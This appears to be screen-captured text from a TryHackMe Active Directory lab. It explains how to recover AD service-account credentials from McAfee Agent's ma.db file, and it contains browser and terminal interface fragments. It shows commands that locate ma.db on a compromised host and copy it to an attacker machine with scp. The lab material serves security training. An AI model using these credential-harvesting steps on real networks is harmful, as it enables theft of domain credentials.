 cause a breach that gave you access to a host on the organisation's network. In that case, configuration files are an
excellent avenue to explore in an attempt to recover AD credentials. Depending on the host that was breached, various
configuration files may be of value for enumeration:
Download Task Files
• Web application config files
• Service configuration files
• Registry keys
• Centrally deployed applications
Several enumeration scripts, such as Seatbelt, can be used to automate this process.
Configuration File Credentials
However, we will focus on recovering credentials from a centrally deployed application in this task. Usually, these applications need a method to
authenticate to the domain during both the installation and execution phases. An example of such as application is McAfee Enterprise Endpoint
Security, which organisations can use as the endpoint detection and response tool for security.
McAfee embeds the credentials used during installation to connect back to the orchestrator in a file called ma.db. This database file can be retrieved
and read with local access to the host to recover the associated AD service account. We will be using the SSH access on THMJMP1 again for this
exercise.
The ma.db file is stored in a fixed location:
SSH Command Prompt
thm@THMJMP1 C:\Users\THM>cd C:\ProgramData\McAfee\Agent\DB
thm@THMJMP1 C:\ProgramData\McAfee\Agent\DB>dir
Volume in drive C is Windows 10
Volume Serial Number is 6A0F-AA0F
Directory of C:\ProgramData\McAfee\Agent\DB
03/05/2022  10:03 AM    <DIR>          .
03/05/2022  10:03 AM    <DIR>          ..
03/05/2022  10:03 AM           120,832 ma.db
1 File(s)        120,832 bytes
2 Dir(s)  39,426,285,568 bytes free
We can use SCP to copy the ma.db to our AttackBox:
Terminal
thm@thm:~/thm# scp thm@THMJMP1.za.tryhackme.com:C:/ProgramData/McAfee/Agent/DB/ma.db .
thm@10.200.4.249's password:
ma.db 100%  118KB 144.1KB/s   00:00
pxeboot.za.tryhackme.com
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
pxeboot.za.tryhackme.com - /
root@ip-10-10-4-95: ~
File Edit View Search Terminal Tabs Help
Administrator: c:\windows\system32\cmd.exe - powershell -executionpolic… root@ip-10-10-4-95: ~
root@ip-10-10-4-95:~# scp thm@THMJMP1.za.tryhackme.com:C:/ProgramData/McAfee/Agent/DB/ma.db .